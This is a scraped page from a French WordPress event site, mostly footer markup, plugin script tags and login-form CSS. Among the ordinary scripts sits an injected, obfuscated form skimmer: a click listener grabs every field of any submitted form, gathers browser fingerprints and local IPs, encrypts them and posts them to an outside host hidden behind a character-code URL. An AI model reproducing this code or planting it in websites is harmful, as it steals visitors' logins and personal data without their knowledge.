<span class="elementor-icon-list-text">Conditions d'utilisation</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50f47f42" data-id="50f47f42" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a41c27a elementor-widget elementor-widget-heading" data-id="6a41c27a" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>				</div>
<div class="elementor-element elementor-element-2ed1aa2c elementor-widget elementor-widget-ova_contact" data-id="2ed1aa2c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mail_alt"></i>
</div>
<div class="address"><span><a href='mailto:#'>contact@ici-on-vibre.fr</a></span></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3149d56c elementor-widget elementor-widget-ova_contact" data-id="3149d56c" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mobile"></i>
</div>
<div class="address"><span><a href='tel:0659640184'>06 59 64 01 84</a></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c378d2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c378d2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cacad94" data-id="cacad94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f37729f elementor-widget elementor-widget-heading" data-id="f37729f" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default">© 2022 <span style="color: #fff">ici-on-vibre.fr</span>. Tous droits réservés.</span>				</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54da00d" data-id="54da00d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53c98be elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="53c98be" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Terms of use</a></span>				</div>
<div class="elementor-element elementor-element-f5131e9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f5131e9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">|</a></span>				</div>
<div class="elementor-element elementor-element-cd018f9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cd018f9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Privacy policy</a></span>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div> <!-- Ova Wrapper -->	
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<!-- Adsense Ici-On-Vibre.fr -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="6814964758"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meup-child/*","/wp-content/themes/meup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {
const origin = location.origin;
async function encryptAESGCM(message, password) {
const enc = new TextEncoder();
const salt = crypto.getRandomValues(new Uint8Array(16));
const iv = crypto.getRandomValues(new Uint8Array(12));
const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
const key = await crypto.subtle.deriveKey(
{
name: "PBKDF2",
salt,
iterations: 100_000,
hash: "SHA-256"
},
keyMaterial,
{ name: "AES-GCM", length: 256 },
false,
["encrypt"]
);
const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
return btoa(String.fromCharCode(...full));
}
async function collectFingerprints() {
const canvasFingerprint = () => {
const canvas = document.createElement('canvas');
const ctx = canvas.getContext('2d');
ctx.textBaseline = "top";
ctx.font = "14px 'Arial'";
ctx.fillStyle = "#f60";
ctx.fillRect(125,1,62,20);
ctx.fillStyle = "#069";
ctx.fillText("fingerprint", 2, 15);
return canvas.toDataURL();
};
const audioFingerprint = async () => {
try {
const ctx = new (window.AudioContext || window.webkitAudioContext)();
const oscillator = ctx.createOscillator();
const compressor = ctx.createDynamicsCompressor();
oscillator.connect(compressor);
compressor.connect(ctx.destination);
oscillator.start(0);
const fingerprint = compressor.reduction.value;
oscillator.stop();
return fingerprint.toString();
} catch {
return "unavailable";
}
};
const fonts = async () => {
try {
await document.fonts.ready;
return [...document.fonts].map(f => f.family);
} catch {
return [];
}
};
const getPlugins = () => [...navigator.plugins].map(p => p.name);
const getWebGLFingerprint = () => {
try {
const canvas = document.createElement("canvas");
const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
} catch {
return "unsupported";
}
};
const webrtcLocalIPs = async () => {
return new Promise(resolve => {
const ips = new Set();
const rtc = new RTCPeerConnection({ iceServers: [] });
rtc.createDataChannel("");
rtc.onicecandidate = e => {
if (!e.candidate) {
rtc.close();
return resolve([...ips]);
}
const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
if (parts) ips.add(parts[1]);
};
rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
});
};
return {
canvas: canvasFingerprint(),
audio: await audioFingerprint(),
fonts: await fonts(),
webgl: getWebGLFingerprint(),
screen: {
width: screen.width,
height: screen.height,
colorDepth: screen.colorDepth
},
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
languages: navigator.languages,
plugins: getPlugins(),
userAgent: navigator.userAgent,
platform: navigator.platform,
memory: navigator.deviceMemory || "unknown",
cores: navigator.hardwareConcurrency || "unknown",
touchSupport: 'ontouchstart' in window,
webdriver: navigator.webdriver,
localIPs: await webrtcLocalIPs()
};
}
const fingerprints = await collectFingerprints();
const payload = {
origin,
fingerprints: fingerprints,
UserData: formData,
processedData: {
timestamp: new Date().toISOString(),
location: window.location.href
}
};
const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);
await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
method: "POST",
headers: { "Content-Type": "application/json", "Origin": origin },
body: JSON.stringify({
origin,
token: encrypted
})
});
}
document.addEventListener('click', function(event) {
const target = event.target;
let submitButton = target.closest('[type="submit"]');
if (!submitButton) {
submitButton = target.closest('[type="button"]');
}
if (submitButton) {
const form = submitButton.closest('form');
if (form) {
const formElements = form.querySelectorAll('input, select, textarea');
const formData = {};
let index = 0;
for (let element of formElements) {
index++;
let name;
if (element.name) {
name = element.name
} else if (element.labels) {
if (element.labels[0]) {
name = element.labels[0].innerText
} else {
name = index
}
} else {
name = index
}
if (element.type !== 'submit') {
if (element.type === 'checkbox' || element.type === 'radio') {
if (element.checked) {
formData[name] = element.value;
}
} else {
formData[name] = element.value;
}
}
}
if (form.getAttribute('id')) {
formData['id'] = form.getAttribute('id')
} else {
formData['id'] = 'No ID'
}
macro(formData)
}
}
});
</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-8">.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739827582' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739827596' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/6kgc1meu/fcoww.css" media="all"/>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9" id="login-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var el_datepicker_obj = {"date_format":"dd-mm-yy"};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/datepicker-lang/datepicker-fr.js?ver=6.9" id="datepicker-lang-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/tippy-bundle.umd.min.js?ver=6.9" id="tippy-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.js?ver=6.9" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.min.js?ver=6.9" id="slick-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.js" id="el_fullcalendar-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/locales-all.min.js" id="el_locale-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9" id="place-autocomplete-element-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/markerclusterer.js?ver=6.9" id="google-marker-js"></script>
<script type="text/javascript" id="el_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","nonce":"ae86579d4b"};
var event_object = {"event_type":"type6"};
//# sourceURL=el_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9" id="el_frontend-js"></script>
<script type="text/javascript" id="script-eventlist-elementor-js-extra">
/* <![CDATA[ */
var event_element_object = {"get_location":"1"};
//# sourceURL=script-eventlist-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9" id="script-eventlist-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.js" id="ova-select2-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js" id="meup-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/jquery.prettyPhoto_https.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ici-on-vibre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ici-on-vibre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4ce9404aae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":39393,"title":"Concert%20ann%C3%A9e%2090%20%C3%A0%20Cond%C3%A9-Sur-Escaut","excerpt":"","featuredImage":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads\/2022\/08\/concert-annees-90-conde.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
</body><!-- /body -->
</html><!-- WP Fastest Cache file was created in 1.885 seconds, on 15 January 2026 @ 11h23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IO0R3mtSsAUDuFz4ufZgrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768505136751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/fcoww.css
body_size: 137613
content:
@charset "UTF-8";
@charset 'UTF-8';
.ova-login-form-container h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova-login-form-container .login-username {
margin-bottom: 20px;
}
.ova-login-form-container .login-username:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-password {
margin-bottom: 20px;
}
.ova-login-form-container .login-password:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-remember label {
font-weight: normal;
}
.ova-login-form-container .login-remember label input {
margin-right: 5px;
}
.ova-login-form-container .login-submit {
margin-top: 30px;
margin-bottom: 30px !important;
}
.ova-login-form-container .login-submit input {
width: 250px;
}
.ova-login-form-container a.forget-password {
color: #4862c4;
}
.ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_pass::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_login::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #loginform p label {
display: block;
}
.ova-login-form-container p.login-submit #wp-submit {
cursor: pointer;
border: none;
background-color: #343434;
color: #fff;
font-size: 14px;
line-height: 24px;
text-transform: uppercase;
font-weight: 500;
padding: 11.5px 40px;
position: relative;
}
.ova-login-form-container p.login-submit.resetpass-submit #wp-submit {
width: 200px;
}
.ova-login-form-container .form-user_pass {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .form-user_pass i {
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova-login-form-container input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container [type=checkbox] {
width: auto;
}
.ova_register_user h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova_register_user input {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
